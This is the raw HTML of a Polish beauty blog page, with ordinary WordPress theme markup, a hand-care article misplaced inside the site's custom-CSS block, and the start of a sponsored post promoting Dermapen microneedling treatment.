<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sosuroda.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='viral-news-style-css' href='https://www.sosuroda.pl/wp-content/themes/viral-news/style.css?ver=1.4.67' type='text/css' media='all' />
<style id='viral-news-style-inline-css' type='text/css'>
:root{--viral-news-template-color:#000000;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Lato',serif;--viral-news-header-family:'Nunito Sans',serif}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://www.sosuroda.pl/wp-content/themes/viral-news/css/materialdesignicons.css?ver=1.4.67' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.sosuroda.pl/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.67' type='text/css' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sosuroda.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sosuroda.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sosuroda.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sosuroda.pl/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sosuroda.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sosuroda.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.sosuroda.pl/?p=241' />
<link rel="alternate" type="application/json+oembed" href="https://www.sosuroda.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sosuroda.pl%2Fwzmocnij-swoja-skore-z-dermapenem%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sosuroda.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sosuroda.pl%2Fwzmocnij-swoja-skore-z-dermapenem%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript" src="https://www.sosuroda.pl/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768505887"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
		<style type="text/css" id="wp-custom-css">
			Nasze dłonie są wizytówką nas samych. Odzwierciedlają poniekąd stosunek do dbania o siebie. Nie oszukujmy się, naszych rąk nie możemy przed nikim ukryć. Zwłaszcza gdy na co dzień mamy do czynienia z innymi ludźmi, czy to w pracy czy też prywatnie. Myślimy, że nikt nie zwróci na nie uwagi, nie zauważy że coś się z nimi dzieje. I tu popełniamy poważny błąd. Każdy, kto się z nami choćby wita, na pewno spojrzy na dłonie i to co zobaczy zależy od nas samych. Piękne i zadbane potrafią przyciągną spojrzenia. Dlatego do tej części ciała powinniśmy przywiązywać większą uwagę niż nam się to wydaje. Poniekąd kobiety w znacznie większym stopniu przejmują się ich wyglądem niż mężczyźni, którzy niekiedy nie zwracają na nie wcale uwagi, a nawet nie przychodzi im do głowy, że o dłonie trzeba przecież dbać. Codzienny tryb życia, związany z pośpiechem, zapracowaniem i brakiem czasu przyczynia się do pogorszenia ich stanu. Stają się szorstkie, przesuszone i nie miłe w dotyku. Skóra rąk jest bardzo cieńka, a co za tym idzie dosyć wrażliwa. Zawiera bardzo małą ilość gruczołów łojowych, dlatego jej płaszcz ochronny jest niewielki. Zwłaszcza przy częstym myciu zostaje usunięty, a na odbudowę potrzebuje aż kilku godzin, ale nie sądzę żeby nikt nie mył przez długi czas swoich rąk. Częste kontakty z ciepłą i zimną wodą, mydłem, środkami chemicznymi jak również nasz wiek wpływają na pogorszenie się ich stanu. Zdarza się, że nie mamy czasu dbać o inne części naszego ciała, a co dopiero o dłonie. Dlatego przedstawię kilka prostych sztuczek jak dbać o nasze rączki by wyglądały przyzwoicie.
Nawilżanie - jest jednym z najważniejszych zabiegów zalecanych dla naszych dłoni. Szorstkie, spękane ręce prezentują się nieestetycznie. Do nawilżania używać powinniśmy kremów, maseczek oraz oliwek, które sprawią że skóra stanie się miękka i miła w dotyku. Najlepiej wybierać kremy intensywnie nawilżające, które dogłębnie i w szybki sposób nawilżają. Kremów i oliwek nie należy stosować zbyt często, ponieważ skóra się przyzwyczai i będzie wymagała ciągłego zwiększania częstości smarowania. Najlepiej a zarazem najrozsądniej jest smarować dłonie dwa razy dziennie, rano i wieczorem tuż przed snem. Na rynku dostępnych jest wiele kosmetyków do nawilżania rąk – zwłaszcza kremów, które mogą być naturalne i mieć neutralny zapach, jak również mogą być wzbogacane o składniki które pięknie pachną.
Kolejnym prostym krokiem jest ograniczenie kontaktu z detergentami, mydłami oraz nadużywaniem ciepłej i zimnej wody, które przyczyniają się do przesuszenia naskórka, jego łuszczenia, a w konsekwencji brzydkiego wyglądu. Robiąc codzienne porządki, zwłaszcza przy myciu różnych powierzchni, warto założyć gumowe rękawiczki, które ochronią dłonie przed środkami chemicznymi oraz wodą, powodującą rozszerzenie się naczyń oraz zaczerwienienie (zwłaszcza ta zimna), natomiast gorąca niszczy warstwę ochronną naskórka. Tak czy inaczej powinniśmy unikać jednej i drugiej w nadmiarze.
Na wygląd rąk korzystnie wpływa też parafina, która jest zabiegiem stosowanym w salonach kosmetycznych. Posiada właściwości natłuszczające dzięki tworzeniu się warstwy ochronnej i zamykaniu w niej wilgoci. Rozgrzewa dłonie oraz poprawia ich krążenie. Po zastosowaniu takiego zabiegu nasza dłoń jest bardziej miękka, jędrna i zarazem ładnie wygląda. Parafina hamuje proces starzenia się skóry i skutecznie redukuje przebarwienia.
Możemy też stosować kilka domowych składników tj:
Maseczka z płatków owsianych - zawiera substancje śluzowe, które działają przeciwzapalnie. Należy zalać szklankę płatków gorącym, tłustym mlekiem, po czym gdy wystygną nałożyć na około 20minut. Kolejnym domowym składnikiem jest cytryna, która rozjaśnia drobne plamki i przebarwienia. Stosujemy ja przez kilka dni nacierając plasterkiem nasze dłonie. Aby zapobiec wysuszeniu i spękaniu rąk można zrobić maseczkę z witaminy A i E, rozgniatając kapsułki z witaminami i smarując nimi dłonie.
Dbając o nasze ręce powinniśmy nie zapominać też o paznokciach, które również powinny prezentować się nienagannie. Do ich pielęgnacji powinniśmy używać obcążków, pilników a także różnego rodzaju odżywek, które pomogą uporać się nawet z najcięższymi problemami i przywrócą im zdrowy wygląd. Warto też zastosować odpowiednią dietę bogatą w białko, wapń, cynk, krzem, magnez oraz żelazo, ale ich pielęgnację opiszę przy innej okazji.
Jest to kilka porad, dzięki którym w łatwy sposób przywrócimy naszym dłoniom piękny i młody wygląd. Dostępnych jest wiele doskonałych kosmetyków pielęgnacyjnych, ale warto stosować dodatkowo także domowe sposoby, które również są skuteczne przy systematycznym stosowaniu.		</style>
		    </head>

    <body class="post-template-default single single-post postid-241 single-format-standard wp-custom-logo wp-embed-responsive group-blog viral-news-right-sidebar">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>        <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header">
                                    <div class="vn-top-header vn-light">
                        <div class="vn-container">
                            <div class="vn-top-left-header">
                                <span><i class="mdi mdi-clock-time-nine-outline"></i>czwartek, 15 stycznia</span>                            </div>

                            <div class="vn-top-right-header">
                                                            </div>
                        </div>
                    </div>
                
                <div class="vn-header vn-black">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"></div>        <div id="vn-site-branding">
            <a href="https://www.sosuroda.pl/" class="custom-logo-link" rel="home"><img width="699" height="114" src="https://www.sosuroda.pl/wp-content/uploads/2020/07/logososurodv2.png" class="custom-logo" alt="" decoding="async" loading="lazy" srcset="https://www.sosuroda.pl/wp-content/uploads/2020/07/logososurodv2.png 699w, https://www.sosuroda.pl/wp-content/uploads/2020/07/logososurodv2-300x49.png 300w" sizes="(max-width: 699px) 100vw, 699px" /></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-dark">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-glowne" class="vn-clearfix"><li id="menu-item-885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-885"><a href="https://www.sosuroda.pl">Strona główna</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://www.sosuroda.pl/category/porady/">Porady</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-795"><a href="https://www.sosuroda.pl/category/pielegnacja/">Pielęgnacja</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.sosuroda.pl/category/dieta/">Dieta</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3031"><a href="https://www.sosuroda.pl/category/sport/">Sport</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">

<div class="vn-container">
                <header class="vn-main-header">
                <h1>Wzmocnij swoją skórę z Dermapenem!</h1>                <div class="posted-on"><i class="mdi mdi-clock-time-three-outline"></i><time class="entry-date published" datetime="2015-10-05T10:07:20+02:00">5 października 2015</time><time class="updated" datetime="2015-10-05T10:14:43+02:00">5 października 2015</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-241" class="vn-article-content post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly-sponsorowane category-pielegnacja-twarzy">

    <div class="entry-content">

        <div class="single-featured-img"><img width="300" height="200" src="https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg 300w, https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london-140x94.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></div><p>My, kobiety, znamy wiele sposobów na wzmocnienie skóry i jej regenerację. Zmarszczki, ślady po trądziku, blizny czy przebarwienia to problemy, z którymi borykają się osoby w każdym wieku. Możemy spróbować domowych sposobów, takich jak wcieranie olejków naturalnych lub użycie soków ze świeżych ogórków czy mięty. Możemy również polegać na kremach i maseczkach zakupionych w drogeriach. Zdarza się jednak, że ciężko dobrać odpowiedni dla siebie produkt, bardzo często też zaawansowane zmiany skórne trzeba leczyć innymi metodami.</p>
<h2><strong>Dermapen</strong></h2>
<p style="text-align: justify;">Dermapen to zabieg kosmetyczny, w którym wykorzystuje się dermaroller, którego zadaniem jest nakłuwanie skóry i wprowadzanie do środka aktywnych składników. Połączenie nakłuć oraz działania składników odżywczych powodują skuteczną naprawę skóry, która staje się mocniejsza, elastyczniejsza i zdrowsza.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.sosuroda.pl/attiva-termiczny-lifting-regenerujacy-niedoskonalosci/" target="_blank" rel="dofollow" class="ub3a6a816e7f0a182ba27ec1fb2492c4c"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub3a6a816e7f0a182ba27ec1fb2492c4c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub3a6a816e7f0a182ba27ec1fb2492c4c:active, .ub3a6a816e7f0a182ba27ec1fb2492c4c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub3a6a816e7f0a182ba27ec1fb2492c4c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub3a6a816e7f0a182ba27ec1fb2492c4c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ub3a6a816e7f0a182ba27ec1fb2492c4c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub3a6a816e7f0a182ba27ec1fb2492c4c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również </span>&nbsp; <span class="postTitle">Attiva – termiczny lifting regenerujący niedoskonałości!</span></div></a></div><h2><strong>Jak działa Dermapen?</strong></h2>
<p style="text-align: justify;">Zabieg bazuje na samoleczeniu się organizmu. Podczas nakłuć powstają mikrourazy, co pobudza organizm do produkowania składników odpowiedzialnych za gojenie się ran. Przyswajane podczas zabiegu aktywne składniki lepiej się wchłaniają i już po pierwszej sesji widoczne są zmiany. Zabieg ten można stosować na całym ciele.</p>
<h2><strong>Co daje Dermapen?</strong></h2>
<p style="text-align: justify;">Procedura jest idealna dla osób chcących spłycić zmarszczki, wzmocnić i zregenerować skórę.  Zalecany jest również w przypadku usuwania blizn (w tym potrądzikowych) i przebarwień. Pomaga również w walce z cellulitem, rozstępami czy przy wypadaniu włosów. Dermapen zwęża rozszerzone pory i usuwa wiotkość skóry &#8211; mówią eksperci z <a href="http://www.anlaya.pl/dermapen-zdjecia-efekty-przed-i-po/">Anlaya Day Spa</a>.</p>
